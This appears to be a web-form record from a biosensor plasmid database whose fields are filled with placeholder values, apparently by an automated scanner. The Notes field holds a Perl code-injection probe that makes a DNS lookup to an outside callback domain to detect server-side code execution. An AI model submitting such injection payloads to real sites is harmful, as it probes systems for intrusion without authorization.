
Sensing Element:
1
Source Pubmed ID:
1 [Pubmed]
Fluorescent Proteins:
1
Addgene Plasmid #:
Addgene #1
Subcellular Targeting :
555-666-0606
Other
1
Source
Pubmed IDs:
Notes:
gethostbyname(lc('hitll'.'nyapsspl5099c.bxss.me.'))